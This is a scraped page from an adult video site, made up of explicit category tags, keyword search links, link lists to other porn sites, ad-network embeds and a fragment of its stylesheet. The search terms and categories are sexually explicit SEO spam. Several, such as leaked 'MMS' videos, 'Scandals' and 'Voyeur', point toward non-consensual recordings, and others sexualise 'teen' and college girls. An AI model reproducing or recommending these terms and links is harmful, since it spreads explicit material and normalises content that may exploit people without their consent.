                            <i class="fa fa-tag"></i> Pakistani
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 219</span>
                            <i class="fa fa-tag"></i> Panties
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 574</span>
                            <i class="fa fa-tag"></i> Pantyhose
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 311</span>
                            <i class="fa fa-tag"></i> Persian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 281</span>
                            <i class="fa fa-tag"></i> Pissing
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1260</span>
                            <i class="fa fa-tag"></i> Pornstars
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 286</span>
                            <i class="fa fa-tag"></i> Pregnant
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5111864/Public/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1103</span>
                            <i class="fa fa-tag"></i> Public
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 943</span>
                            <i class="fa fa-tag"></i> Punjabi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 182</span>
                            <i class="fa fa-tag"></i> Retro
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 317</span>
                            <i class="fa fa-tag"></i> Rough
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 51</span>
                            <i class="fa fa-tag"></i> Scandals
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 341</span>
                            <i class="fa fa-tag"></i> Small Tits
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 64</span>
                            <i class="fa fa-tag"></i> Smoking
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 883</span>
                            <i class="fa fa-tag"></i> Softcore
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 346</span>
                            <i class="fa fa-tag"></i> Solo
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 101</span>
                            <i class="fa fa-tag"></i> Spanked
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 440</span>
                            <i class="fa fa-tag"></i> Squirt
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 135</span>
                            <i class="fa fa-tag"></i> Srilankan
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 113</span>
                            <i class="fa fa-tag"></i> Stockings
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 43</span>
                            <i class="fa fa-tag"></i> Strap-on
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 117</span>
                            <i class="fa fa-tag"></i> Swingers
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3457</span>
                            <i class="fa fa-tag"></i> Tamil
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4575</span>
                            <i class="fa fa-tag"></i> Teen
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1175</span>
                            <i class="fa fa-tag"></i> Telugu
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1088</span>
                            <i class="fa fa-tag"></i> Threesome
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 601</span>
                            <i class="fa fa-tag"></i> Turkish
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 335</span>
                            <i class="fa fa-tag"></i> Uniform
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 537</span>
                            <i class="fa fa-tag"></i> Voyeur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1311</span>
                            <i class="fa fa-tag"></i> Webcam
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 837</span>
                            <i class="fa fa-tag"></i> Whore
                        </a>
                    </li>                   
                    
                                     
  
                </ul>
                
                
                
                <h2>Popular Porn</h2>
                
                
                
                <div class="list-2">
    
<a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video"><i class="fa fa-hashtag"></i> Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a></li> <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="fa fa-hashtag"></i> Xxxx sex</a></li> <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies"><i class="fa fa-hashtag"></i> telugu sex movies</a></li> <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download"><i class="fa fa-hashtag"></i> xxx video download</a></li> <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video"><i class="fa fa-hashtag"></i> sex hindi video</a></li> <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX"><i class="fa fa-hashtag"></i> HINDI XXX</a></li> <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex"><i class="fa fa-hashtag"></i> village aunty saree sex</a></li> <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="fa fa-hashtag"></i> tamil sex video</a></li> <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="fa fa-hashtag"></i> tamil old man sex</a></li> <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty"><i class="fa fa-hashtag"></i> boy aunty</a></li> <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video"><i class="fa fa-hashtag"></i> hindi xxx h d video</a></li> <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai"><i class="fa fa-hashtag"></i> Tamil Chennai</a></li> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download"><i class="fa fa-hashtag"></i> Pakistani xxx video download</a></li> <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil"><i class="fa fa-hashtag"></i> aunty sex tamil</a></li> <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="fa fa-hashtag"></i> www.Kerala college sex. com</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex"><i class="fa fa-hashtag"></i> tamil village aunty sex</a></li> <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl"><i class="fa fa-hashtag"></i> desi village girl</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay"><i class="fa fa-hashtag"></i> tamil village sex palay</a></li> <a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos"><i class="fa fa-hashtag"></i> Tamil teen sex girls videos</a></li> <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati"><i class="fa fa-hashtag"></i> gujarati</a></li> <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx"><i class="fa fa-hashtag"></i> Aunty new videos MMS 2017 xnxx</a></li> <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi"><i class="fa fa-hashtag"></i> Desi randi</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch"><i class="fa fa-hashtag"></i> tamil village.aunty xnxx vieo be watch</a></li> <a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi"><i class="fa fa-hashtag"></i> Tamil sex movi</a></li> <a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx"><i class="fa fa-hashtag"></i> pakistan xxx</a></li> <a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl"><i class="fa fa-hashtag"></i> Desi college girl</a></li> <a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx"><i class="fa fa-hashtag"></i> bangla xxx</a></li> <a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo"><i class="fa fa-hashtag"></i> Up. Xxx. Vobo</a></li> <a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk"><i class="fa fa-hashtag"></i> Hindi talk</a></li> <a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video"><i class="fa fa-hashtag"></i> ape tube india tamil sex video</a></li> <a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017"><i class="fa fa-hashtag"></i> Kerala mms sex 2017</a></li> <a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi"><i class="fa fa-hashtag"></i> Hindi video xxx sxi</a></li> <a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos"><i class="fa fa-hashtag"></i> tamil office sex videos</a></li> <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="fa fa-hashtag"></i> arab xxxx</a></li> <a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx"><i class="fa fa-hashtag"></i> www desi xxx</a></li> <a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck"><i class="fa fa-hashtag"></i> Desi College Girl Nipples Suck</a></li> <a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="fa fa-hashtag"></i> desi</a></li> <a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi"><i class="fa fa-hashtag"></i> Velamma Bhabhi</a></li> <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="fa fa-hashtag"></i> Arab sex</a></li> <a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking"><i class="fa fa-hashtag"></i> Desi village sex video with husband and hindi talking</a></li> <a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx"><i class="fa fa-hashtag"></i> Tamil sex xxx</a></li> <a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy"><i class="fa fa-hashtag"></i> bhabhi boy</a></li> <a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="fa fa-hashtag"></i> arab</a></li> <a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath"><i class="fa fa-hashtag"></i> indian bath</a></li> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3"><i class="fa fa-hashtag"></i> Pakistani xxx video download- mp3</a></li> <a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife"><i class="fa fa-hashtag"></i> desi Hindu wife</a></li> <a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin"><i class="fa fa-hashtag"></i> Office Girl Mansi sex in boss cabin</a></li> <a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new"><i class="fa fa-hashtag"></i> Original xxx Indian bhabi vidio new</a></li> <a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com"><i class="fa fa-hashtag"></i> new tamil aunty sex video. com</a></li> <a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film"><i class="fa fa-hashtag"></i> tamil blue film</a></li> <a href="/en/search/aGluZGkgYXVkaW8gc2V4/" target="_self" title="hindi audio sex"><i class="fa fa-hashtag"></i> hindi audio sex</a></li> <a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore"><i class="fa fa-hashtag"></i> Indian newly married honeymoon sex hardcore</a></li>   
    
                </div>
                
                          
                
                <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
<!-- <li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><i class="far fa-star"></i> tamil new sex videos</a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"><i class="far fa-star"></i> indian sex mms</a></li><li><a href="https://indianhairypussy.net/" data-ct="1767995728"><i class="far fa-star"></i> indian hairy pussy</a></li><li><a href="http://malluporn.net/" data-ct="578643652"><i class="far fa-star"></i> mallu porn</a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="far fa-star"></i> indian sex videos 2021</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="far fa-star"></i> Desi Porn</a></li><li><a href="https://tamilauntyxnxx.com/" data-ct="1821300147"><i class="far fa-star"></i> tamil aunty xnxx</a></li><li><a href="https://1malayalamsexvideo.com/" data-ct="1840236046"><i class="far fa-star"></i> malayalam sex video</a></li><li><a href="https://indiangirlsnaked.net/" data-ct="1994649107"><i class="far fa-star"></i> indian girls naked</a></li><li><a href="https://xxxhindivideo.com/" data-ct="3207638567"><i class="far fa-star"></i> xxx hindi video</a></li><li><a href="https://topxnxxindian.com/" data-ct="3914078176"><i class="far fa-star"></i> top xnxx indian</a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="far fa-star"></i> indian saree sex</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="far fa-star"></i> tamils ex videos</a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="far fa-star"></i> malayalam xxx</a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"><i class="far fa-star"></i> indian teen porn</a></li><li><a href="http://hornyindiansex.pro/" data-ct="47505500"><i class="far fa-star"></i> Horny indian sex</a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"><i class="far fa-star"></i> desi aunty sex</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="far fa-star"></i> telugu porn</a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="far fa-star"></i> hindi sex video</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="far fa-star"></i> top indian sex videos</a></li><li><a href="https://newdesisex.net/" data-ct="99035111"><i class="far fa-star"></i> new desi sex</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="far fa-star"></i> malayalam porn videos</a></li><li><a href="https://southindianporn.org/" data-ct="116836637"><i class="far fa-star"></i> South Indian Porn</a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="far fa-star"></i> top indian sex video hd</a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="far fa-star"></i> tamil xxx 2021</a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="far fa-star"></i> Indian Bhabhi Tube</a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="far fa-star"></i> indian sex stories 2021</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="far fa-star"></i> Desi Porn Videos</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="far fa-star"></i> tamil hot sex 2021</a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="far fa-star"></i> indiandesipornvideos.com</a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="far fa-star"></i> indian porn movies</a></li><li><a href="https://desiboobs.org/" data-ct="195714802"><i class="far fa-star"></i> desi boobs</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="far fa-star"></i> tamil porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="far fa-star"></i> tamil xnxx</a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="far fa-star"></i> indian xvideos 2021</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="far fa-star"></i> mallu sex videos</a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="far fa-star"></i> desi aunty 2021</a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="far fa-star"></i> indianpornsexvideo.com</a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="far fa-star"></i> auntypornvideos</a></li><li><a href="https://desiporntube.me/" data-ct="323645605"><i class="far fa-star"></i> Desi Porn Tube</a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"><i class="far fa-star"></i> xvideos indian</a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="far fa-star"></i> top hindi sexy video</a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="far fa-star"></i> pakistani porn videos</a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="far fa-star"></i> punjabi sex video</a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="far fa-star"></i> indianpornvideotube.com</a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="far fa-star"></i> xxx indian tube</a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="far fa-star"></i> 4k telugu sex videos</a></li><li><a href="https://indiantube.biz" data-ct="546942199"><i class="far fa-star"></i> Indian Tube</a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="far fa-star"></i> xxx malayalam</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="far fa-star"></i> xvideo indian</a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="far fa-star"></i> bollywood sex videos</a></li><li><a href="http://desiporn.biz/" data-ct="581690867"><i class="far fa-star"></i> Desi Porn</a></li><li><a href="https://nudedesi.net/" data-ct="583423129"><i class="far fa-star"></i> nude desi</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="far fa-star"></i> naked indian girls</a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="far fa-star"></i> best mallu sex videos</a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="far fa-star"></i> tamil sex movies</a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"><i class="far fa-star"></i> IndianPussyTube.net</a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="far fa-star"></i> top indian hot sex</a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="far fa-star"></i> bollywood sex scenes</a></li><li><a href="http://desisextube.me/" data-ct="687750101"><i class="far fa-star"></i> Desi Sex Tube</a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"><i class="far fa-star"></i> Pakistan Sex Tube</a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="far fa-star"></i> tamil aunty sex</a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="far fa-star"></i> new indian porn videos</a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="far fa-star"></i> 4k marathi porn</a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="far fa-star"></i> 4k xnxx telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="far fa-star"></i> Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="far fa-star"></i> Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="far fa-star"></i> pakistan porn tube</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="far fa-star"></i> desi indian sex</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="far fa-star"></i> india porn tube</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="far fa-star"></i> bollywood sex scene</a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="far fa-star"></i> Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="far fa-star"></i> desi xxx</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="far fa-star"></i> indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="far fa-star"></i> tamil sex padam</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="far fa-star"></i> indian porn tubes</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="far fa-star"></i> indian sex 2021</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="far fa-star"></i> mallu videos</a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="far fa-star"></i> pakistani porn movies</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="far fa-star"></i> mallu aunty sex</a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="far fa-star"></i> punjabipornvideo.com</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="far fa-star"></i> desi sex video</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="far fa-star"></i> indian aunty sex 2021</a></li><li><a href="https://desipussy.org/" data-ct="1185097411"><i class="far fa-star"></i> Desi Pussy</a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="far fa-star"></i> best mallu xnxx</a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="far fa-star"></i> Bollywood Porn</a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="far fa-star"></i> indian girl fucked</a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"><i class="far fa-star"></i> new desi sex</a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"><i class="far fa-star"></i> indian sex xxx</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="far fa-star"></i> xxx indian</a></li> -->  
    
                </ul>
                 <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
                    <li><a href="https://livesexcams9.com"><i class="far fa-star"></i> Live Sex Cams</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-star"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-star"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-star"></i> SexXxx</a></li>
                    <li><a href="https://indiantube.porn/"><i class="far fa-star"></i> Indiantube.porn</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-star"></i> BestPornSites.cc</a></li> 
    
                </ul>
                               
                
                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p><span>&copy; desihot.org</span>. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                            
            </div>
            
        </div>
        


        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
        

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>           
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"28c342eff84c4a8781ab41d10341f96a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<link href="/iconfont/css/all.min.css" rel="stylesheet">       
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Hind+Siliguri:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://desihot.org/css/styles.css
body_size: 4315
content:
body, .menu a:hover, .menu li.active a, .menu a.active, .menu-button, .search-button, .search button, .search-input, .textarea, .input, .filters a:hover, .filters a.active, .filters li.active a, .thumb .links a, .list-1 a, .list-2 a, .full-links a, span.dim-mode, .full-text, .comments-block, .full-recom-col .thumb a, .full-recom-col .thumb a:hover, .footer a
{ background-color: rgb(15,20,29); }

body, input::placeholder, textarea::placeholder, .search button, .menu a i, .thumb .meta, .thumb .links a, .list-1 span, .list-1 a span i, .list-2 a
{ color: rgb(175,180,189); }

